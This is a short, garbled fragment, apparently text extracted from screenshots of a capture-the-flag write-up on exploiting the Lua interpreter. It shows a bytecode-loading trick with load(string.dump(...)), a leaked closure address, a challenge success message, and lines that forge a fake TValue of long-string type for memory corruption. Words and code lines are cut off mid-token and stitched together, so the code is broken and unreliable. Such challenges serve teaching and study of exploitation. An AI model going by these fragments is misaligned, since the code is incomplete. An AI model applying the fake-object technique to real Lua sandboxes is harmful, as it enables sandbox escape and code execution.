 load(string.dump(function(x)
i = 0, x, x do return i end
nil
LClosure: 0x10e280
×
Hurray!!
You got it! Now you should have gained a deeper understanding of how Lua works and how it can be exploited. I hope you
had fun with the challenge
e + Type (LUA_VLNGSTRING = 0x54)
lueArray = ubn(addr_of(fakeStr) + 16, 8) .. ubn(0x54, 1)
tring.format("Fake TValue: 0x%2x", addr_of(fakeTValueArray)))